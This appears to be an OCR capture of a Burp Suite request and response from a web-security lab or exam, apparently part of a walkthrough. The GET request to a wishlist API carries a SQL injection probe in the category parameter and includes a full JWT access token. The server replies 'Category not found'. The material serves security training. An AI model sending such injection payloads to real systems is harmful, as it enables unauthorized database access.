 Request
Pretty Raw Hex
\n
1 GET /api/wishlist?category=-1"+OR+2%3d1%23 HTTP/1.1
2 Host: almira.exam.cyberjutsu-lab.tech
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Access-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAsInVzZXJuYW1lIjoibW
FzdGVyIiwiZW1haWwiOiJtYXN0ZXJAZ21haWwuY29tIiwiaWF0IjoxNzQxNDM2MzQzL
CJleHAiOjE3NDIwNDExNDN9.4b0MJjwtriHGwCPVolazvRN2FT6CMpJygYjSONg49ao
8 Referer: https://almira.exam.cyberjutsu-lab.tech/wish-list
9 Sec-Fetch-Dest: empty
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Site: same-origin
2 Priority: u=0
3 Te: trailers
4 Connection: keep-alive
5
6
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 08 Mar 2025 20:27:23 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 49
6 Connection: keep-alive
7 X-Powered-By: Express
8 Access-Control-Allow-Origin:
https://almira.exam.cyberjutsu-lab.tech
9 Vary: Origin
10 ETag: W/"31-2+cU0jdpJqNftjXJlQsE7qTxGsY"
11
12 {
"status":"Error",
"message":"Category not found"
}